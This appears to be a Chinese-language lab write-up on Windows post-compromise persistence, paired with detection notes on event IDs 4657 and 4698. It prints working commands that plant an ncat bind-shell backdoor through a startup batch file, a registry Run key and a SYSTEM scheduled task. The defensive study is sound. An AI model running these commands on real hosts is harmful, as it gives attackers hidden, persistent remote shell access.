駭客可以連入主機後,接著會想辦法建立一個長期可以連入的管道,就不需要重新用漏洞等方式進入
依照這個Github建立環境,這腳本建立一個Windows排程,在開機的時候啟動netcat這隻程式並監聽特定Port,當駭客連到這個Port時就可以取得這台主機操作權
https://champlain-cyberlabs.github.io/cyberlabs/windows/persistence-and-privilege-escalation/persistence-and-privilege-escalation.html
PS. startup.bat內指令要改用雙引號
### CREATE BATCH SCRIPT TO RUN PAYLOAD ###
# Write a .bat script calling the ncat backdoor. This is required for startup folder execution.
New-Item -Path 'C:\Program Files\Windows\' -Name 'startup.bat' -ItemType 'file' -Value `
'start /b /d "C:\Program Files\Windows\" n.exe -l -p 46260 -e cmd'
這個一個執行netcat建立後門的程式
netcat是個電腦網路公用程式,用來對網路連線TCP或者UDP進行讀寫。
https://zh.wikipedia.org/zh-tw/Netcat


Eevent 4657 A registry value was modified
啟動註冊表變更有可能是惡意軟體活動的跡象,每次開機時會執行這隻後門程式,是一個持久化,重要主機都應該關注這個事件
### REGISTRY PERSISTENCE & ESCALATION ###
# Add malicious executable to registry for startup.
# This registry key will spawn an instance of the payload under the privileges of the logged in user.
Set-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name '(Default)' -Value `
"powershell Start-Process -FilePath 'C:\Program Files\Windows\n.exe'
-ArgumentList '-l', '-p 46255', '-e cmd' -WindowStyle Hidden"
Eevent 4698 A scheduled task was created.
這個腳本添加一個排程,每次開機時會執行這隻後門程式,是一個持久化,重要主機都應該關注這個事件
### SCHEDULED TASK PERSISTENCE & ESCALATION ###
# Create a scheduled task to run batch file calling the payload.
schtasks /Create /RU SYSTEM /SC ONSTART /TN STARTUP /TR 'C:\Program Files\Windows\startup.bat'
How To Detect Modifications to Startup Keys in Windows Registry
https://community.spiceworks.com/t/how-to-detect-modifications-to-startup-keys-in-windows-registry/1011572
How to Detect Modifications to Startup Items in the Windows Registry
https://www.netwrix.com/how_to_detect_modification_to_startup_items.html
4698(S): A scheduled task was created.
https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/threat-protection/auditing/event-4698
“Run” and “RunOnce” registry keys
https://persistence-info.github.io/Data/run.html
Configure File and Registry Auditing with PowerShell
https://giuoco.org/security/configure-file-and-registry-auditing-with-powershell/
Registry Audit 設定範例